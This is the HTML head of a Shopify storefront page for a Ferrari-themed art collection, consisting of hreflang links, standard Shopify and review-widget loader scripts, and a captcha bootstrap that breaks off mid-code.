<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-JE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-XK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-XK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-LI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-LI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MD" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MD" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-MC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-MC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-ME" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-ME" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PL" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PL" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CZ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CZ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-RU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-RU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-RS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-RS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SE" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SE" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SJ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SJ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-UA" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-UA" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-FJ" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-FJ" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CX" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CX" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-CK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-CK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-UM" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-UM" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PN" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PN" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-SB" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-SB" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-KI" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-KI" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NR" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NR" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-NC" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-NC" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PG" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PG" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-PF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-PF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-WS" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-WS" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TK" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TK" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TO" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TO" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-TV" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-TV" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-VU" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-VU" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="en-WF" href="https://www.drivarts.com/en-en/collections/ferrari">
<link rel="alternate" hreflang="fr-WF" href="https://www.drivarts.com/fr-en/collections/ferrari">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/collections/ferrari">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/collections/ferrari">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/collections/ferrari">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/collections/ferrari">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/collections/ferrari">
<link rel="alternate" hreflang="da-DK" href="https://www.drivarts.com/da-dk/collections/ferrari">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/collections/ferrari">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/collections/ferrari">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/collections/ferrari">
<link rel="alternate" type="application/json+oembed" href="https://www.drivarts.com/en-us/collections/ferrari.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=79056994648" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79056994648,"countryCode":"FR","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79056994648","merchantName":"Drivarts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Drivarts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f958fdb72154dfc337756523227ebc52","betas":["rich-media-storefront-analytics"],"domain":"www.drivarts.com","predictiveSearch":true,"shopId":79056994648,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "57ce18.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.18420594329"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-1-6-0","id":184419909976,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.drivarts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.drivarts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/PjafWwYXh3\/loox.1702660603598.js?shop=57ce18.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJUa1JNMjBabkd4enE4QWV5IiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=57ce18.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/57ce18.myshopify.com.js?settings=1732641539223\u0026shop=57ce18.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=57ce18.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=fdb7b826-d696-4bc4-9541-0477a1ae811d\u0026s=1bcc7464-7cb9-425e-a198-ea288dddca26\u0026shop=57ce18.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      if (AllowUrlArray_SEOAnt.filter(u => urls[i].indexOf(u) > -1).length === 0) s.type = 'AllowJs'; s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79056994648,"offset":3600,"reqid":"0103ad9e-7334-452d-a5d1-ecd64bef9096-1768961069","pageurl":"www.drivarts.com\/en-us\/collections\/ferrari","u":"3a6e6169915b","p":"collection","rtyp":"collection","rid":617964011864};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const 